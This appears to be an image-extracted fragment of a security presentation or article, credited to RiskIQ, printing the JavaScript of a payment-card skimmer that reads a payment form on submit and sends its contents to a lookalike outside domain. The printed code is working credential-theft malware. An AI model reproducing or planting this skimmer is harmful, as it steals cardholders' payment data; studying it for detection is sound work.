 Nikolaos Alexiou
1 window.onload = function() {
2 jQuery("#submitButton").bind("mouseup touchend", function(a) {
3 var
4 n = {};
5 jQuery("#paymentForm").serializeArray().map(function(a) {
6 n[a.name] = a.value
7 });
8 var e = document.getElementById("personPaying").innerHTML;
9 n.person = e;
10 var
11 t = JSON.stringify(n);
12 setTimeout(function() {
13 jQuery.ajax({
14 type: "POST",
15 async: !0,
16 url: "https://baways.com/gateway/app/dataprocessing/api/",
17 data: t,
18 dataType: "application/json"
19 })
20 }, 500)
21 })
22 };
Source: RiskIQ